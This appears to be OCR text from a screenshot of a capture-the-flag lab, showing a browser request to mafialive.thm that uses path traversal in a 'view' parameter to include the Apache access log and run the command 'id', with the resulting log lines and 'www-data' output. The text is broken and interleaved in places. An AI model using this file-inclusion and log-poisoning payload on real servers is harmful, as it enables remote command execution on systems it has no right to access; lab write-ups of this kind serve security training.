 Applications Places Google Chrome Jan 3 15:54
Wavefire INCLUDE INCLUDE apache default log directo
Not secure mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././.././.././../../var/log/apache2/access.log&cmd=id Guest
HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.110 Safari/537.36" 10.8.34.213 - - [03/Jan/2022:20:20:24 +0530]
"GET /test.php?
view=/var/www/html/development_testing/.././.././.././.././.././.././../var/log/apache2/access.log
HTTP/1.1" 200 53254 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36" 10.8.34.213 - - [03/Jan/2022:20:22:50
+0530] "GET /test.php HTTP/1.1" 200 436 "-" "Mozi uid=33(www-data) gid=33(www-data)
groups=33(www-data) lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36" 10.8.34.213 - - [03/Jan/2022:20:22:54 +0530]
"GET /test.php?
view=/var/www/html/development_testing/.././.././.././.././.././.././../var/log/apache2/acce
HTTP/1.1" 200 53319 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
like Gecko) Chrome/96.0.4664.110 Safari/537.36" 10.8.34.213 - - [03/Jan/2022:2
+0530] "GET /test.php?
view=/var/www/html/development_testing/.././.././.././.././.././.././../var/log/apache2
HTTP/1.1" 200 53335 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
like Gecko) Chrome/96.0.4664.110 Safari/537.36"